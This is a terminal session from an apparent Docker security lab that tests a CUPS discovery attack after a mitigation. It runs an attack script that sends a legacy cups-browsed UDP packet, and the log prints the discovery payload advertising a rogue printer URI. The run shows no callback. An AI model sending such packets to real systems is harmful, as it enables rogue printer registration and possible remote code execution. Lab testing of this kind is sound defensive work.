 endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exec -w /workspace attacker \
  python3 cups_attack.py \
  --name FinalMitigationAfter \
  --port 8631 \
  --pcap pcap_files/final_run/mitigation_after_discovery.pcap \
  --log evidence/final_run/mitigation_after_attack.log
2026-11-15 20:32:45,406 INFO Victim: victim -> 172.20.0.2
2026-11-15 20:32:45,406 INFO Printer: printer -> 172.20.0.3
2026-11-15 20:32:45,406 INFO Advertising printer URI: http://172.20.0.3:8631/printers/FinalMitigationAfter
2026-11-15 20:32:45,406 INFO Discovery payload: b'0 3 http://172.20.0.3:8631/printers/FinalMitigationAfter "University Lab" "Scapy Test Printer" "Virtual Printer"\n'
2026-11-15 20:32:45,807 INFO Sending one legacy CUPS discovery packet to 172.20.0.2:631/udp
2026-11-15 20:33:00,863 INFO Saved 2 packets to pcap_files/final_run/mitigation_after_discovery.pcap
2026-11-15 20:33:00,863 INFO RESULT: No victim connection attempt visible in attacker capture
2026-11-15 20:33:00,863 INFO Docker bridge traffic between victim and printer may not be visible to attacker.
2026-11-15 20:33:00,863 INFO Verify callback independently in printer container logs or packet capture.
2026-11-15 20:33:00,863 INFO A callback does not prove printer registration or code execution.
endrehj@EndreJ:~/cups-security-lab$ docker compose -f lab/compose.yaml exec -T p
  tcpdump -i any -U -w - 'tcp port 8631' \
  > pcap_files/final_run/mitigation_after_callback.pcap